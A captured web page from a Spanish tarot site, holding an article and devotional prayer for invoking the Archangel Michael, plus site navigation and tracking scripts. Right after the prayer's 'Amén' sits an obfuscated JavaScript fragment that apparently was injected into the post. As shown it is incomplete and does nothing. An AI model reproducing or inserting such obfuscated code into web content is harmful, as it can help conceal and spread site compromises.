	<li id="menu-item-1104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1104"><a href="https://www.tarot10.es/category/interpretacion-de-los-suenos/" itemprop="url"><span itemprop="name">Interpretación de los Sueños</span></a></li>
	<li id="menu-item-1140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1140"><a href="https://www.tarot10.es/category/rituales-y-hechizos/" itemprop="url"><span itemprop="name">Rituales y Hechizos</span></a></li>
	<li id="menu-item-2994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2994"><a href="https://www.tarot10.es/category/astrologia/" itemprop="url"><span itemprop="name">Astrología</span></a></li>
	<li id="menu-item-2444" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2444"><a href="https://www.tarot10.es/category/religion/" itemprop="url"><span itemprop="name">Religión</span></a></li>
	<li id="menu-item-3009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3009"><a href="https://www.tarot10.es/category/terapias-alternativas/" itemprop="url"><span itemprop="name">Terapias Alternativas</span></a></li>
</ul>
</li>
</ul></div></nav><div class="site-inner"><div class="content-sidebar-wrap"><main class="content" id="genesis-content"><article class="post-3489 post type-post status-publish format-standard category-religion entry" aria-label="Invocar al Arcángel Miguel" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><h1 class="entry-title" itemprop="headline">Invocar al Arcángel Miguel</h1>
<p class="entry-meta"><time class="entry-time" itemprop="datePublished" datetime="2019-09-02T14:05:37+02:00">2 septiembre, 2019</time> por <span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person"><a href="https://www.tarot10.es/author/admin/" class="entry-author-link" rel="author" itemprop="url"><span class="entry-author-name" itemprop="name">admin</span></a></span> <span class="entry-comments-link"><a href="https://www.tarot10.es/invocar-al-arcangel-miguel/#respond">Deja un comentario</a></span> </p></header><div class="entry-content" itemprop="text"><p>Te vamos a enseñar una sencilla oración para invocar al Arcángel Miguel, y que acuda a tu llamada para guiarte en los momentos difíciles.</p>
<p><img decoding="async" class="size-full wp-image-3492 alignleft" src="https://www.tarot10.es/wp-content/uploads/2019/09/Invocar-al-Arcangel-Miguel-Tarot10.jpg" alt="Invocar al Arcángel Miguel - Tarot10" width="150" height="150" />La octava categoría angelical: <strong>¿sabes quiénes son los arcángeles, su función y cómo invocarlos?</strong></p>
<p>La categoría abarca los Arcángeles de la 57 ª a 64 ª ángel cabalísticos.</p>
<p>Ellos son los líderes entre los ángeles, tiene la función de transmitir los mensajes divinos. Su líder, o príncipe es el Arcángel Miguel.<br />
Las personas bendecidas por los arcángeles son buenos arquitectos y escritores. Son hombres y mujeres de carácter impecable.</p>
<p><strong>Color:</strong> Amarillo</p>
<p><strong>Principe:</strong> Miguel</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-3494" src="https://www.tarot10.es/wp-content/uploads/2019/09/Invocar-al-Arcangel-Miguel-Tarot-de-los-Angeles-Tarot-Telefonico.jpg" alt="Invocar al Arcángel Miguel - Tarot de los Ángeles - Tarot Telefónico" width="750" height="470" srcset="https://www.tarot10.es/wp-content/uploads/2019/09/Invocar-al-Arcangel-Miguel-Tarot-de-los-Angeles-Tarot-Telefonico.jpg 750w, https://www.tarot10.es/wp-content/uploads/2019/09/Invocar-al-Arcangel-Miguel-Tarot-de-los-Angeles-Tarot-Telefonico-300x188.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" /></p>
<h2><strong>Oración para Invocar al Arcángel Miguel</strong></h2>
<p>Mikael o Miguel es el príncipe de los Arcángeles. Su nombre es un grito de batalla, se refiere a la valentía, la fuerte defensa y la protección divina. El arcángel Miguel está armado con escudo y espada. Es el ángel que proclama la unidad de Dios.  Cada primer domingo de cada mes, a las diez de la mañana, el arcángel Miguel está más cercano a nosotros en la Tierra.</p>
<p>Invocando al Príncipe Miguel:</p>
<blockquote>
<p style="text-align: center;"><em>“Miguel, que trabajas para el resplandor de la verdad.<br />
Deja que tu protección se quede conmigo,<br />
Lo tomare como un privilegio, siempre respetando.<br />
Permítanme que yo camine siempre con dignidad.<br />
Apartaos de mí las ideas perversas,<br />
Hazme un amigo que sepa discernir, comprender y no juzgar.<br />
Ayúdame contra mis enemigos<br />
Materiales y espirituales, conscientes o inconscientes, expúlsalos,<br />
Porque la verdad es tu signo.<br />
Deja que mi intuición sea como tu espada para darme protección.<br />
Aparta de mí a la gente que quiera inducirme al error.<br />
Mi corazón está conectado a tu corazón y energía,<br />
La cual es mi verdad.<br />
Haz de mí, un fiel mensajero de la verdad suprema.<br />
Salve adorado Príncipe Miguel!»</em></p>
</blockquote>
<p><strong>Amén</strong><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
<!--<rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
			xmlns:dc="http://purl.org/dc/elements/1.1/"
			xmlns:trackback="http://madskills.com/public/xml/rss/module/trackback/">
		<rdf:Description rdf:about="https://www.tarot10.es/invocar-al-arcangel-miguel/"
    dc:identifier="https://www.tarot10.es/invocar-al-arcangel-miguel/"
    dc:title="Invocar al Arcángel Miguel"
    trackback:ping="https://www.tarot10.es/invocar-al-arcangel-miguel/trackback/" />
</rdf:RDF>-->
</div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Publicado en: <a href="https://www.tarot10.es/category/religion/" rel="category tag">Religión</a></span> </p></footer></article><h2 class="screen-reader-text">Interacciones con los lectores</h2>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/invocar-al-arcangel-miguel/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://www.tarot10.es/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comentario <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nombre <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Correo electrónico <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='3489' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5ea1c495c2" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="241"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Barra lateral principal" itemscope itemtype="https://schema.org/WPSideBar" id="genesis-sidebar-primary"><h2 class="genesis-sidebar-title screen-reader-text">Barra lateral principal</h2><section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.tarot10.es/" role="search" itemprop="potentialAction" itemscope itemtype="https://schema.org/SearchAction"><label class="search-form-label screen-reader-text" for="searchform-1">Buscar en esta web</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Buscar en esta web" itemprop="query-input"><input class="search-form-submit" type="submit" value="Buscar"><meta content="https://www.tarot10.es/?s={s}" itemprop="target"></form></div></section>
<section id="custom_html-2" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><div style="text-align: center; margin-bottom: 15px;"><a href="https://videntes.online" target="_blank" rel="noopener sponsored"><img class="bimg aligncenter" src="https://online.tfno.es/imagen/imagenv.php" alt="www.videntes.online" /></a></div></div></div></section>

		<section id="recent-posts-2" class="widget widget_recent_entries"><div class="widget-wrap">
		<h3 class="widgettitle widget-title">Entradas recientes</h3>

		<ul>
											<li>
					<a href="https://www.tarot10.es/tarot-y-sexualidad/">Tarot y sexualidad</a>
									</li>
											<li>
					<a href="https://www.tarot10.es/que-es-el-agua-de-florida/">¿Qué es el Agua de Florida?</a>
									</li>
											<li>
					<a href="https://www.tarot10.es/la-transmutacion-mental/">La transmutación mental</a>
									</li>
											<li>
					<a href="https://www.tarot10.es/simbologia-el-arbol-de-la-vida/">Simbología: el árbol de la vida </a>
									</li>
											<li>
					<a href="https://www.tarot10.es/horoscopo-gitano/">Horóscopo Gitano</a>
									</li>
					</ul>

		</div></section>
<section id="categories-2" class="widget widget_categories"><div class="widget-wrap"><h3 class="widgettitle widget-title">Categorías</h3>

			<ul>
					<li class="cat-item cat-item-9"><a href="https://www.tarot10.es/category/astrologia/">Astrología</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://www.tarot10.es/category/energias/">Energías</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://www.tarot10.es/category/esoterismo/">Esoterismo</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://www.tarot10.es/category/espiritualidad/">Espiritualidad</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.tarot10.es/category/general/">General</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://www.tarot10.es/category/interpretacion-de-los-suenos/">Interpretación de los Sueños</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://www.tarot10.es/category/mancias/">Mancias</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.tarot10.es/category/articulos-numerologia/">Numerología</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://www.tarot10.es/category/religion/">Religión</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://www.tarot10.es/category/rituales-y-hechizos/">Rituales y Hechizos</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://www.tarot10.es/category/suenos/">Sueños</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://www.tarot10.es/category/tarot-y-videncia/">Tarot y Videncia</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://www.tarot10.es/category/terapias-alternativas/">Terapias Alternativas</a>
</li>
			</ul>

			</div></section>
</aside></div></div>	<p style="font-size:12px;">&copy; Servicio de entretenimiento ofrecido por <a href="https://tarot.informacionlegal.com.es" rel="nofollow noopener" target="_blank">Sinceridad SL</a><br />Apartado de Correos 3, 24080, León. Precio Máx. €/min 1,21 Red Fija y 1,57 Red Móvil. IVA Incluido. Mayores de 18 años.</p>
	</div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>Tarot10.es</p></div></footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/metro-pro/*","/wp-content/themes/genesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '507607603692311');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=507607603692311&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code --><script type="text/javascript" src="https://www.tarot10.es/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/genesis/lib/js/menu/superfish.min.js?ver=1.7.10" id="superfish-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/genesis/lib/js/menu/superfish.args.min.js?ver=3.6.1" id="superfish-args-js"></script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/genesis/lib/js/skip-links.min.js?ver=3.6.1" id="skip-links-js"></script>
<script type="text/javascript" id="metro-responsive-menus-js-extra">
/* <![CDATA[ */
var genesis_responsive_menu = {"mainMenu":"Menu","subMenu":"Submenu","menuClasses":{"combine":[".nav-secondary",".nav-header",".nav-primary"]}};
//# sourceURL=metro-responsive-menus-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tarot10.es/wp-content/themes/metro-pro/js/responsive-menus.min.js?ver=2.2.2" id="metro-responsive-menus-js"></script>
<script defer type="text/javascript" src="https://www.tarot10.es/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1766438154" id="akismet-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.tarot10.es/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.tarot10.es/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3b325313f26d4014ab3ac5aff799571c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2A_JTB2aIyIM2FBG61erdw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768618568174');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>